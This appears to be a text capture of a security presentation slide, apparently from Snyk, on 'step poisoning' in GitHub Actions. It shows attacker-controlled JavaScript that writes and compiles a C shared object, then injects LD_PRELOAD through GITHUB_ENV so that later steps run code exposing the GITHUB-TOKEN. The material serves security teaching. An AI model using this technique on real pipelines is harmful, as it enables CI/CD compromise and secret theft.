 Step poisoning
JS file we control
1 const fs = require("node:fs");
2 const { spawn } = require('child_process');
3 var testc = `#include <fcntl.h>
4 #include <stdio.h>
5 #include <stdlib.h>
6 #include <unistd.h>
7
8 static void __attribute__((constructor)) so_main(void) {
9 unsetenv("LD_PRELOAD");
10 setenv("INPUT_SCRIPT", "console.log(process.env['INPUT_GITHUB-TOKEN'].split('').
11 return;
12 }`
13 fs.writeFile("test.c", testc, console.log);
14 spawn("bash", ["-c", "gcc -fPIC -shared test.c -o test.so"], {stdio: 'inherit'});
15
16 fs.writeFile(process.env.GITHUB_ENV, "LD_PRELOAD=./test.so", console.log);
17
Define source for
shared object
Compile shared
object
Write LD_PRELOAD to
GITHUB_ENV
snyk